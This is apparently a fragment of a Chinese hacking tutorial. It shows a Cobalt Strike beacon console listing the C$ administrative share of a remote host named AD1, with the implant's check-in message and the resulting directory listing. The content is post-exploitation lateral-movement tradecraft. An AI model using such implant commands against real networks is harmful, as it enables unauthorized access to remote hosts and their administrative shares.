 beacon> ls \\AD1\C$
[*] Tasked beacon to list files in \\AD1\C$
[+] host called home, sent: 26 bytes
[*] Listing: \\AD1\C$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 01/07/2020 08:47:24 $Recycle.Bin
dir 03/14/2020 21:24:12 Boot
dir 01/10/2019 16:35:22 Dell
dir 08/22/2013 22:48:41 Documents and Settings
dir 08/22/2013 23:52:33 PerfLogs
dir 08/19/2019 19:55:59 Program Files
dir 08/19/2019 19:55:59 Program Files (x86)
dir 01/24/2019 22:03:08 ProgramData
dir 01/10/2019 16:23:25 Recovery
dir 03/30/2020 01:30:09 System Volume Information
dir 03/27/2020 23:01:01 temp
dir 01/19/2019 10:38:02 tempini
dir 01/07/2020 08:47:14 Users
dir 03/26/2020 00:09:48 Windows
dir 01/30/2019 00:30:21 workuse
HACK学习呀